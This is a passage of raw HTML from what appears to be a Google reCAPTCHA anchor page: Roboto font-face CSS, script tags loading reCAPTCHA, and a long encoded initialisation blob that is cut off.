U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Vsdf_J07AkgzUep6BS1_Eg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Vsdf_J07AkgzUep6BS1_Eg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Vsdf_J07AkgzUep6BS1_Eg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DkHzCrsK/SGRFwowMbSrCh1DDhxDCn8K2ECRcwrfDvEPCkMOzw6fDlcKbLTsBRsOtworCjxnDhcKVIUNyw6AMwo7DsUPDvj1bFMOpw6vCqMO/MH/Dn8KCTBTDkcOTQyzCjMOZSWvCn3s6EMKJWsOLwqXCpsKcwpTCkEfDh8KJwr5BRcO1wrV0wqfCmkrCizHDjcKsIRbCsD7CisOtIH3DvsOgw7nCrkVaLsOVfhHDhsKuV8ONdMKVw5EAwpF/wo3Cj8Kxwo7CmcKKwooGwr7CicO5worDg3fDtGl4HCp/aSpWw7lKOcOrwpJWwrjDh101E3jCvWoUw7UVwod5w6TDpCbCmX8iw5bCr2s3wqrDgyrDt1FZwqdlw6Qcw6AYXGzCt8KOQMO4wpbCv8OVwpxbwo92dhw8UyhgYnvCsxEtf8ORw7jCrzc/FTnDnDIuYMKRw7LDjMKGe8OUw65cw4w8wpXCqiZ9w4RfNwxmdR1IP8O5GsOMwqBfwqfDtcK/wph7EcKuwoZBF8O+wpgRPy4nwqZ+w7HCm8OBMsOOwr3Dp8Onw67CtcO9Z08bFz7CgRlQLMOdwqXDmCvDhwfDggTCu8OUwp80LyvDim3DuMKRdsOaw5MSw4MSw7TCnsO/[base64]/DlkE9w7MgworCpMO5bVtTw5nDusKsMVHDtcKXw6bCg37DlcKFwr8YKcKaw659YyzDiMKHwofDmgbClTLDncOrAGXCjcOlTWbDrMKfw5slwpHCjytGwrDCkE7DoD/DkcO6w6LDh2YYw7vDq8K9woPDgnzCnsKrw73DjMOzTcKMMzAFBMOLZEhFPlAxw55xw7HDjAPCk3DDmMOLGzzDtwrCnsO3GMK9wpzCs8Odw7ECw6HDnEjCpEQxVmkXw7/DlBDDtcOJw4nCvsKAZsOuw7csP19nwrMTMXpyDz59McOfGTjDk8KsQlUqwp8Vw7jDrcKxc8KQRALChw1fw6MxJFrCoX4eXsOMwoPDli3Com9NbMODIyNZwrHDoVoZw5cuRMKZwp3CgsKuN8OFw6rChHrDgUJmw7plw4/DgsOewohkIcKcw43DlcKnw6QOCsKTS8OBKVfCli7CrcKbw41RZ8O/H8KUw5MOBcKIw4nCul8ew6HDnjjDuAIuIhdjwqYDXMKQw5TDjnHDv8KHwqbDnDgyQsOuU8KzTFjDhxLChiUZBwjDtFZcHsO4IALCucKfwqIDIGDCuFLDvzbCtsOZNsK9FcKYw63DosOewoMFKmVvw6/Cl8OOdsONGC4Rw6QDw4PDvCI9w4/DhsK8wqHCvsOew4E1UlJ6QMOJdsKaw67Cj8KzAC3DhsKhw644VMKIwo1jw4oQw7vCnsO6AsKcHGVEWMKILR/[base64]/wqzCoTDDpHfCncOZCMKdwpPCrUXCvcKZCcKxw5oyPkAqW8Orw6RPJz/[base64]/[base64]/w7nCtMKMw7AdBMKLw47Dozo9N8Kowpgdf1xhcMOewrxsGzx5wr8ewrBVwo3DmsKRw4NIw5Vdw5vDh3lTcMOmw73Ct8KGwoHDmjDDjsOyPFINwoRiEsKpwrJIInLDjBDDoHxewqPCuxnCoGHCncKFasOuwpNnwq3CtW/CtkDDn8KCJ3PDvsO+TcOFw7LDviswPSrCrsOHUHPCo2p6w5rDvsK4SHDDmsOHwpsNwqkBN8KoKsKtYHrCiG7CqQoKw4EAcXfCvsKfw73CtMOFw4XCrsO+w6oAwqpJwqDCtsKMwp/CgcORwq8Dw7PCoD/Cp0VRw5HDtcKNw7PDscOwwp3Du8OtCHHClMKSd1dXL8KkNcKSIgjCp8KDw45Pw4vDpcKWwp/DiTdpS8KPBsKOwpXCrMKFHTrCvkxkwrHDkcKEwobDucKgwpglw5AmwrvDgcOPw6vDr8K0BcKxYhPDn8KfUsKLcUvCncKcKVrDhMOJezfClcKrO8K8SsOMwpwbwqoxwr1zw6vDpxzCssOwfMKOw5nDkQ/DuSQwPwvCsUQTeW/DrDfCkU/DkALDnMKdw5pKw5bCjsORwr4Hw44edkgQwqMtS8OXacOrOMKHwq0Zw6UOwqLCnBDDs8KhTcKgw6/CmMOWw6JqGV/CsSbCqcOjwrnDvT8yaCF+wrJwCcKLw7FkUMO1wqxKwrlOZ8OcKzhnwpTDusK/dMO9w7VBeBzChhvCrB/Ctmkmag7Dr1rDn8ORK3pbw5BowrnCrmlYdzEhYsKgEXrClcOkUMKdwrx5a8Kxw5Jpw77Cj8OQw6Ejwo8Yw6tIIsK4w6UxcULDiB4BwoMww63DmcOoEVFoVMKPDQ3Dt17CqyZPDQ45wpBPwoTChh3Djy/[base64]/[base64]/[base64]/[base64]/CgRsbMcOhBHRaw7bDssKXwoPDo8KZwpjDnsKhwqMBw7xeVcKKw7LCkQ0oXVZiw6kEbMKEwrDCj8KZwrBTwrLCrcOSQcKQwonCscO8ZGfCgMKswpMhw7YYw49fdl4dwrIpH08zKsKVeGvDpB4SXl46w5fDncOHVsObQsOKw4U8w456w4LDo8Khwq/CmcKQMwLDkAvDrG9mYxfCtMONw6g8RB1fw4jDgHdEwrTCgcKNA8OBwo47wqN3wqB+wrBTwpfDvkTCvXXDrTzDoAjCmw90IsOtUsKdeErDriTDmx0jPsK0wprCksK8w7Qaa8OgJcOywrrCqcOpBGDDnMO8wpAowrhtw5jClMOLY1/CicKoVsOTw4LChcKIwokKwr0ZNijDncKqW33CrizChVkYR0BVXcOAw7TCpFJpB1XDu8KEOcOUIcOJJxI0Y2gYIiLCqmLDqsKew7LCg8OMwrN9w5nDikXChgHCpCzCssOMw57CsMO/wr4zwpEnLzt3QHlIw4bDqRDDoiDCoy7CpMKrEnp5QHJFwpoNwol3UMKMw7RVTFfChcK3w6jChsK8Z8KGWcObw4fDiMKYwp/Cli/DjMOKw5PDmsOuIGs0wonDtsOywr7DhBdnw6jDvcKqw53CjTs4w6IHf8KnehTCmcKTwoUJbsOjHHjDo0h6JFtUW8OXw7gGCVDDkkLCu3szNm85bg7Dn8KzwprCo3nCoB8AUydEwqQTNnMCwq3CncK8woJGw7Mhw7PDlcK/wospw4UGwoDCkxXCsWHCtsKGwqvDrxLCnn/[base64]/MHRdwqrCrEprM8ONw45KQUTDqnRBw5Eiw49oKHjDjD8zw4TDk8KZwoBEAsKNw5hXXx7DlTd7fAMBwqTCjMOlQVsLwo/[base64]/[base64]/DjyTDlMKiw7lEUTYTwpDDjcOwwr4yw6ZHYcKKbjtEw53DmsK2YRzCrTzCpF1fScKVwoVBKcK6A3pdw5zCmBlNRMKzcsOdwrnDnMOQDMKxwrHDjEfCosOCLWAHcDI8V2/DrTLDhMKHWsK7PMOrQkDDiX0kRgo8PsO5w5M3w67DghsWIHZNE8O7wopSXWtuEDVuw7F7wpIxAmtdSMKKw4pIwoUQH35uLG5CaDjCr8OIPVUIwq3CssKJAcKdBHzDpgnCoTI7RxjDpsKBAcKLWMOOw77Cj2LDvAZew6DDtyrCt8KJwqw9dMOhw71RwqsZwozDqcO5w4/DpcKAfcOBOw0TN8OUJXYnV8KkwrrDtmnCjsKRwp3CjMObTBjChxJydMOgKy/Cu8ONOcKPbn7Co8KsdcO4AcKYwpPDhQMPw74rwp/DsMO4wpEufwjDusKsw6lsHgVWw55qF8KwLynDtcOrZkdhwofCggsLEsOlV23Dj8Oww6DCilDCoFbDs8O2w4TCpRdUS8KJQUXCvjDDj8O1w6R1wrTDhMKCwrcNTGLDgiEpwpkBE8OkZXdrVcKMwqRMS8OqwrHDusKSEF/CssKEwpvCuBzClMK7w5bDgsKvwqcfwpxHZ05nw4fCojdlc8Kbw6PCiMOvccOnw4jDvsKXwolTflVrD8K9OcKZwoBCJcOGOMOSVcOdw6fDj3fCi1zDpsKuwrTCtMORwoVsP8OwwqDDvgQKPGrDngUHw7owwqsbwojClUjCiMOXw5nDn3N+wozCnMOcIw/ClsO9w5J9wpLCjBJvw5lHwrgaw7hNw7rDhMOqcsOlwr4owrcBAsOwL8OlVifCqWjDm8OsUMKAc8O1wr9+w7ErP8K/w7w9wphMwo8XPMOEwqzCiMOwQggFwqA+w7/[base64]/FhfDlsK2cMOUfi92NcK9w405w4XCncKcwpcwwobDs8OIw7zDtGwvVjRQW25yDynDgcOqw5nCsMOpQgdyNTLCicK2KlZTw4gTbmJZw4ILeB1wJMKjw4/CrSMzW8KsSsO4esK0w7JXw6rCpzt/[base64]/Dql8Vwp9ub8KlwonChsKkIMOEBTLCnxN6UlXCv8KqM33Di2TDoMKmw6XDg8Kgw7sdajPCj2PCkHkXwodEFsKbL8KuIkPDu8KkwrpZwqBqaBPCjWrCrcK+DARmBhoeJE/Cv8KHwqUPw6/ChcOPwqwtDycKPWkqfMK/J8KGw5lRVcKKw7oawo5tw7vDmgTDkknClMK4bT4qw4/Dt3RQwoHDmcOAw5k+w6QCHcKuwr50O8K+w6BHw5/Cl8OvG8KIw6nChcKVYcKnEsO4XsO5GXTCsgbCnGdHwqTCh24FIEDCi8OwAMOVwo9dwogWUMOhwoHCqsOlVBPCgHRww7/[base64]/CgCbClsOlbsOJUcKaw4xVwrvCkyJuAilUw4BkwrREMWdyU2R4wogyw4BRw5/DtUsXI1LCscKvw7l7wo8DwqbCvsKpwqfDmMK0dsOXUCNEw6cawoMEw6cuw7cqwpnDkxbClk7Cs8O2w5x6EG5ywr7DmMKYUcO6fV0nwrdYEQ0Ua8OjWRhZb8OPPcO8w6LDvMKlfE7CoMKLTVBCfF5yw53ChnLDoXDDpUAPMsK1VAfCskZpb8KNOsOoP8OBw4/DmsKhLE5Qw7TChcKXw48fVkxgQFDCtDBFw7zCmsKnf0rClWdjFhTDp3DDpsKCMyA6KHLDqE0vw5ciw4LDmcOzwpfDoifDgcKEUsORw4LCuSIgwr/[base64]/DhABcw6vDrWt7w4JUZQ9bw4XCiW3DrsKbAW12D3bCkl3ClcKqaV/CpcO5w7JwASQEwoozXcKkAsKMw5ELw6M9UsK3dMKIwo0DwqrCuXjDmcKCwpg0E8K3w7QNPXfCo0kZG8O8VsOYEMOdX8K3NmjDriTDig7DiWTDtT/[base64]/DsB88w6rDq8OXK8Oyw6xKw5/DqXjDqSrDq2bCimxlUcOdSAPDohBhw4vCnG0Bwq0mw6trNUnDsMO7DMK7fcKnSsOxQMOYa8KYcCxKKMKsfsOCbBxlw5jCigPCiFzCmh3CpVHDuUEiw7oCEMO5Yl0lwrTDjSl3CmvCoHMzwqvCkEXDq8K7w4bCjx0Nw4fChz0Jwr/CgMOvwp/Ct8O2NWrChsKFFiQtwqsBwoNlwpjDrGzCsxHDh1BtAsKZwosLc8OUw7UeS3LCm8OKNj4lGcK4w5bCuRrCuHVMAnlWw6LCjsO6WcOYw6oxwoUAwoYlw7k6WMKHw6/DtsO8ASLDr8K8wr7Cm8OgEmDCvsKTwqfCqU/Di2PDksO+RjoIRsKSwpd/w5TDqUTDvsOBEsK0Cx/Dv1LDscKmIMObD0kWw71HcMOSwqAGC8OgJScfwoDDl8OhwodawrQYSX/[base64]/CicOiHMKtWDxcIHnDoMKvYcO/FsKRFWvCjcKSNcKVa3XDtAfDg8O6H8KYwoZqwo3Cs8O5wrrDtQ42GnXCt0MxwrPCksKOScKiwobDhwfCp8KMwpLDqsK/AWbCrMOSZmVgw5JzKHDCoMOtw7vCssKIEkV1wr88w7HDkAJ1w6kUKWHChxw6w4nDilzChgTDjMKXWCPDmcKGwqHDjMK9w5EyTQBNw6wjOcO/ccO8IXrCvcKhwofDtsOlIsOowqY/R8OuwpDCusKow5ZjCMKWfcKVUhfCi8O6wr08wqtTwpzCkWHCnMKfwrHCnwbCosK1w57DvsOCJcO3awl/[base64]/CmMKObcKkwpJWV07DssKbVRR1wrZ7w6HDn8Kyw4/CpsKrYcKGwocEeQ3DhMO4csKZY8OyfcOFworCsRDCoMKKw4HCmFFVFkw1w7NRFRrCj8KqBE5rH0xrw6pCwq3Dj8O/[base64]/KgnDhSMFDMOvw5fCvhYbw4bDmMKIw4I/[base64]/Cmn/DoxXDvMKawoTDl2R2aMKTOsOPEcK7woMJwr7CjRPCvsOWw5EoWMK3J8KGMMKxQMKZwrlvw4tww6JQXcOcw77DuMOYw7gNwo/DncOiw7lJwpgSwqQ/w6jDrnVzw6oqw4zDlcKXwr3Cmj7CuEbColHDhh/[base64]/[base64]/DisOEwoLCuSfDtsOow7HDsC/DncK7MADDtcKHwo7DtyTCggjDu1gIw4Z8HMOyRsOwwrXCpArClMOBw5t9b8KdwozCnMK8TEY1wqjDsGvCmMO1w7pJwr9EJMKDGsO7GMKPYScTwrN7CsKrw7LCpEbCpzVfwrXClcKjNMOSw6ELRcK/JS8IwqMtwp02esKKFMKzYsKbb294w4jCiMOtPm0zYksIBWBYc2fDhGAEC8OcSsOVwoLDsMKUehBGdMOYNCoITsKTw4PDiClZwoxVJwvCslBTU3/DmMKJw7bDocKmMyrCqVxnEBXCr0PDh8KAHFDCjkEnwr/CocKhw4jDvB/DmUkiw6vCu8OmwocZw4bCm8OhUcKADcKnw6rDiMOEHTZ1HkTCgsORPcO2wo08IsKIBEDDu8OjKMO5MBrDoFXCnsOkw5LCs0LCq8OzJMOSw7vDsjwyBRPCjjMkwrPCrcKHacOqUcKTOMKSwr/DuXbDlsOkw6TCt8KJJDBsw4PCvcKRwpvCsAdzQMKqw7PDojVbw7/CusKOw4nDm8K0wrPDu8OCEMOcwpjCjGDDmj/DnRkFw7Zjwo3CjWwEwrXDr8Ocw4bDhxRhHRg+LsO6TcK2bcOrR8KMewlUw45Iw68lwpJNIlfDmz4NEcKpC8Kyw70zwpHDtsKCem7Dok4Fw5UBwovCg3h1woJHwpdLLgPDuAVmOmxPw5bDs8OtP8KBF2/Dn8Ozwpttw4TDvcOKDcKNwrZkw5oZIEowwpZUCHjDvizCtAvCl3zDsDPDpxd9w4TCh2LDr8OPw67DoT/DssO2MQ1vwrUswpIiwqrCmcOQSyASwoc7wq0FacKwXcKqRcO1ATNjXMKIbj3Dv8KKAMKiKSJ3wqnDrsOJwpvDo8KOFEk4w7grayvDiEDCqsOlBcK8w7PDuRfCgcKUw6N4w4JKwoBEw75gw5bCoDIow6s4YRB6wrjDmcO9w47DoMKBw4PDhsOAwoVEXkAzEsKuw48/M0EwJGcHGUDCi8K1wqVOV8KFw4kdQcKidXLDgxDDmcKjwpnDg3gAwrzCjQNcR8OKwozDowITRMODJ0PDlsKTwq7DsMKfPcKKJsO7w4nDihHCtQE/[base64]/MRVAwq1+woDCqcOHw73DtcOcw6A5VMOYw5Jxw43Cu8OHw7BZGsO9QiTCjcOrwrRHLMKUw6HChcODLsKGw6F4w71qw7Z0wqnDoMKBw7g9wpTCin3Di2slw7HCuUzCuQtBYGnCvGbCkcOVw47ChG7CjMK3w5bCk3XDh8O7VcO6w5/CnMOBTTtZw5PDl8OlX1zDglN6w53DtxULwoxWdirCr0c5w4ccBVrDigvDi33CtHJjOkQNFsOhw7ZHAsKSGyrDjMOjwqjDgsKxbcOJYcK7wpnDggHDjcOac0sDw7jCrRHDmMKXGcODFMOSw7XDnMKGCMOLwrnCncO/[base64]/[base64]/KsK8wpvCo0ATw77Dk8OFD8ODMsKbwoUxJk/CpT8NaX5mwpbCnRA9EcODw4TDmzzCk8O7wqg/TBjCmEzDmMOcw4lNUVF+wrBjfELCkEzCq8OvSTQ7wpDDiz4YRXwtdkQ4ZRLDlj95w79rw7pbc8Kbw5Zza8OaXcK8wqpUw54vIAxnw6zDqGNgw5B/JsODw5k3wqrDnlLCpQ4FZcO2w7lNwqREQcK3wr3DsDbDpiLDtsKiw4XDm3lJTxZDwrrDjx0Tw5/DghLCiHvDhUhnwowGZMOdw446w4BBw7QWQcO6w6vCisONwptYXB3DucO+H3BeI8Ktf8OaBjnDq8OjCcKFJwRRRcONdGzCssKFw4TDt8KxcSPDusOOw7LDuMKaeQonwoPCuUzDinAKw6kZKsKRw7Ahw6AAWsK6wq/CmA/Ctz0fwoLCocKlLyvDl8ONwpYqKMKPPTvCjWLDiMO7w4fDsinCgMOUcE7Dmn7DqRR2VMKmw58Jw7AQw6sxwolXwrEkb1BcH3pvTcK/w6/DkMKPIGfChEPDlsOjw5NLw6LCksKLMELCpyVaIMKaO8OWFjPDsSUjG8K3JBHCv2vCo0kjwqBDJE3DliN+wqk8RyLDvnnDqMKQEDHDvkrCoV/Dh8OEKmQPCFkgwqpJw5AMwrBiSRZdw6bDscKBw7zDgx1Pwro5wqPCgMOzw6l3w7zDlcOfIEYBwp5fVzhEw7bCvHRqasORwqvCrg1EREHCs2xIw57ClGBUw6jCrcO2Q3F+BhXCkSTDiDRKbyliwoRNwqEqCMONw6/[base64]/CkHHCum3CiMKXw4M4w4VawqNVdjYqw6fCg8Otw5AowpXDqsKzRMO3wrVuG8OWw5QUMXLClVp/w5Fmw6o8w7Iewr/Cu8ORChvCtnvDiCvCpTHDq8K9woLCj8OeYsKLSMOiPw1Bw4Jnw4jCuk7DncOJOcKkw6RTw4bCnAxpLyXDhC/CuSpswq3CnSo6BTLDsMKeSCF6w4NKacK6G3bCkDl6MsOhwo98w5DDocOZckzDn8KFw4MqF8OpVArDjwcdwp1Aw5lRFDcVwrTDncOew5k+BW56ECLDlcKXJ8KyTsOXw7NvEwkPwok5w5TDj14hw5TDtcKmd8OvD8KLK8KiYVzCvURyR37DiMKrwrFMMsOrw6/DjsKdN2jCiwjDtsOBE8KBwpIWwpPCjsOhwpjCmsK/fcODw7XClTIeAMKKwr3DgMOzKlvCj094M8KZemg6wpPDqcOGAEzCuFUpTcKlw71zek1cSgPDtcKYwrRHXMONL2XCmwzDkMK/w6BBwqIAwpvDkVTDhGgVwo/Cr8K/wo4WC8KqfcOTAnnDt8K+Y18xw6gVJFQEERPCr8KawoMfRmpdOcKswqPCo1PDtMKkwr5kwoxBw7fCl8KAJxozAsODex/Chg7DtMOow4RgM1fCksKVZn/DhsKQwr00w6NQw5hDBFjCrcO9OMKTBMKlIFcEwpHDqg8kcyvChQ9CAsO/JSxYwrfCq8KJP2HDt8KeGsKlwprCsMOgK8KgwrAmwoPCqMK7LcKIwonCi8KWSMOiAxrCnWLCqhwgCMKYw4HCuMKjw6Zbw5MDa8K8w4tnayzDt11LC8OgXMKUEzlPw5QycsKxR8KTwqfDjsKrwpUzNTbDrcOVw7/CijnDn27Dr8O2HsOlwofDsF7ClkbDlUrDhUMYwoNKF8OSw53DscOzw5ojw57DpcK+fyRKw4pLd8OZIm5zwpcGw4TCpUNaegjCjy/[base64]/wr/DrcK3cjTCjMK+SxEpAcK8dsOBY8KDw5dBMMKXwpQZFz/[base64]/CgsO8R37CvVHCnXBNGhk/w60tG8OjNMKvw7jDoRLDg0/CjUZyWFM0wp4EKcKGwqZVw7cLB311L8O0Y3jDpsOWbFwFwqjDkWXCpm/DpjzClRh6R2Qzw4Nhw4/DvVTDvVfDtcOtw60wwpDClkAwHS9IwoTDvXoIETBpHTfCt8Oxw5IQwoICw4YNF8KOI8K+wp8MwoQqWyXDu8Orw7gbw53CmBUVwrYkKsKUw7rDgcKHQcKXMx/Dh8Kuw57DrQpOSWQVwqwkU8KwDsKYfTXDiMOPw7XDuMOyGsOfCHg5I2VtwqPCkCk8w6/DrQbCnHlzwq/CtMOXw63DumzDjMKFGGdVJsK7w4rDqmd/wpnDpsOywovDusK6FBHCijx0JCRMbCnDgW/Cn2LDl1hnwooRw6PDusOebF47w6vDvcOXw7UefFXDpcKTTsOpbcORIcKkwo1VNkYnw7J6w6jDmmPCo8KFesKgw5DDtMK6w73DuCJYaG5fw4h8I8K/[base64]/DksKFBCzCjkBXwpsxAMOFU8Kpw53DpcOowo1lwoDChj/CpsOhwqXCnFAQw5/ClsKtwpYdwoxbHMO1w4sCIsO4SGMTwpLCmcKZw4RowoF0wofCvcKCQsO5TsOpHcKHOMK2w7EJGSTDo23DqcOHwpwrdsOkeMOOEyDDvMKHwr0ywpfClgDDllXCt8K2w798w68ORMKywprDm8OYBsK/f8O3wq7DmEMmw4IPcTxNwrgbwoERwpMRQD8AwpTDgS0OWsKCwoIHw4rCjwTCrTxEaDnDq3PCicOzwpA1wpDCkjDDl8OhwqnCo8O4agBgwoDCh8O+T8OHw6nDhTvDmmzCmcKTw7TCr8KKCGnCs3jCtU3CmcO/PsOiIRlgcwYPwpnCs1Ryw6TDocKPUMOnw7rDmnFOw55GS8OkwqAvFhJ0XB/CtX/DhnNlSsK+w6BET8Kpw50ACXvCtnUBwpPDrMKEA8KvbcK7E8O8wqDCt8Krw4F0wr5RPsOUZhTCmFRqw5vCvmzCqBVVw6BDEcKuwopYwq/CoMK5w7t3HD0ywqXDt8OwNmHDlMKBb8OWwq8Zw6IUUMOmPcOTf8K1w7okIcOgDm/DkyAjFQk+w7TDiHdcwrrDlMKWVsKmXcOewqrDuMO5FXLDo8OpA18Vw7jCs8O0HcOHPCHDgsKnAjXCg8OHw597w6Y1w7bDscKVYCRsJsOJJUTDpXkiG8KTMU3Cj8Kiw71KXR/CuFTCqn7CrT7DtBAOwo1Sw4vDsSPCqAdPc8OYLAsLw5jCh8KQGlPCng3CgcOTw4cDwrkJwq4FRC3CmTvCiMKFwrZwwp8/dFQ/w5MiI8K8VMOZMMOAwpZCw6LDkwcew57DvMKvZjrDqMKbw7J3w73Ci8K3EcKXfHfCmXrDuSfCt03CjzLDh2BGwoRAwrLDgcOCw6x9wq01ZsKbOgtjwrDCisOOw53Co2Rhw6JCw5vDs8OYwplRalrCq8KVRMOew50Aw7fCisK9N8K2MXt/[base64]/AwsOGcKwPjTDrcO5wq9zEMO6MTrDlcOXwqPDvsKDwqJ/f09gVUggwoDCm1dlw7M5RkfDuznDrsKYLcOfwozDqVlcSGbDnWbDhl/CssOsUsKowqfDrhDCnHLCo8OPVAMxNcO/e8KxRFxkEyBLw7XChXlqwonCi8KDwrZLw7PCrcObwqkkPXlBMsKPwqjCsht/NcKidnYAfx4QwoBROsKnw7XCqS5kCRhlA8K/w74swqQzw5DChcKMw7ldesO9cMKBOQXCssKXw5dhVsOiICg2OcOud3bCtC8Vw7hZMsO1AcKhwrVIZmoVfMKWWxXDrjonVTLChAbDrhZBFcO6w5nCtcOKRSpVw5QJwplVwrJmGz1Kwp0Swo7DoyTDusO3YG8uQcKRZgYmw5MqOVV8Fz4xNh4/[base64]/CsMOWN1DDhkfCvMOjD8KYET/[base64]/[base64]/Co0XCosOTwpTCsjjCvkowNsOKw7fCrwDCgEbDvhk4w64KwqfDvcKVw47Dth0sSMO1w7/Dn8KjYMO4wobDvcOWwpfCmTtww7hLwq90w4F3woXClx5hw790A3nDusOKCDLDiRrDkMO/BcOQw6kHw5M+G8OawoTDlMOnInTCkAEeMCTDhhhzwrIew73DmHQLHnvCpWgHHcOnY2h1w79/ICh8wpHDs8K1GGk5wrhKwqtnw4gOM8OHe8OYw6LCgsKrwqnCjcOhwqcXwrfCoAV+wqDDuDrCtcKrLxXClkrCr8OOaMOGIDcxw6Yhw6Z3KUPCowVswoY9w6tdWWwEUsO4B8OUbMK1FMObw4xjw5bCn8OOFH7CgQ19wpETJ8Klw4/DhHJOeUnDvjfDqEVew7TChjAOS8ONHBbCqGnCthBJZTvDgcOyw41EW8KtesO4wq5Cw6Q2wrYwEG0uwpTDl8KzwofCo3JjwrDDkEEqET1lL8ORwprDtUfCvytvwpLDukpUQXwYWsO+F0/Dk8K7wqHChsOYO2XDg2N1GsKvw5sGQnXCqsKPwo9XIlY/Y8OuwpvDnSjDrMOEwpgLYhPCpUVPw6VZwrRbN8OuKR/DhgbDtsOhwpwqw4FXKhnDncKga0TCoMOhw5zCuMKxaSdBK8KLw6rDqkYUbGo7w5c0IGzDg1LCowFdF8OKwqcYw6TChFLDg2LClQPCiETCsiHDhcKXd8K0OCZawpZfKSVkw4Izw6MOFMK/Lw4tXXMQLA4kwqjCuGvDlwTCv8Ocw5Igwrwtw7HDh8KEw7dXSsONw53DgMOrAnTCgFTCvMKtwq46w7Urw6sBC0LChU1Qw7s+LwbCvsORO8O6REXChXwKEsO/[base64]/[base64]/[base64]/DqcKKw5TDqsOLUcKtGR0HWxotw6vCiEx8w6/[base64]/Ct3bDjik7PcOEUksbw5PClVjCscOYCzXCklVkw5ZrwqvCpMKvwqnCvsK8bhLCh3nCnsKkw5XCtMOiZsOiw4YXwo/CscO8KhcLEA82FcOUwpjCn2bCnWnCozNvw555woLDlcODMcKPLjfDnm0Wb8ODwoLCh3hWfSp/wqnCl0t/w7tAElPDlEzDnlo/[base64]/Cm2xgKQXDu8OGOcOjw5vDnMORw6VXw6nCksOpw6DCmcKXDznCiCVtwozComjCnR7DvcOqwq9JU8KxDcK1EnrCogw5w4XCncOIwoRdw4TCjsK1wqDDhhIIEcOIwpzCm8Kaw7hNeMOocF3CicOQLQ3DscKMXMOlQndTB18Fw6hjUjt+EcOlJMKVwqXCi8Kxw6tWScK/cMKWKxBpLMKkw7bDv3fDq3/CiSrCtU4zRcKTXsOewoMEw7Ehw65bFHnDhMKFb1nDq8KSWMKYw4VBwrdrJMK0w7/Cs8KNwpXDnFfCksKHw5TClcOreXHCmSsVfMOOw4rDjMO1woIoOjg9fD7CmQc9wq/Dlkh8w6PCqMOAwqHDocKdwofChnnDmsOXwqfDh2XCnnbCtcKnDSdGwqdMb2TCn8Ouw47Cg1/Dr3PDgcOJOyVSwqUXw7wydCARQmslcwxWJsKhXcOXFMK7w5rCuRPDgsKLwqBjMS1ZPwDCpF17wr7DsMKxw5zDpURTw5PCqzVSwpXCrjhYw4UlZMKgwqNvMMKYw7UpXwUdw57DnEQrHmUFJ8KWw6Zmdg4wEsOAVjrDv8KlE0nCh8KZHcOdCEXDg8KAw5UjHMK/w4xNwp3DiFRNw6LDvVrDpVzCgcKow4PCi2xIO8OGw4woURjClcKeBm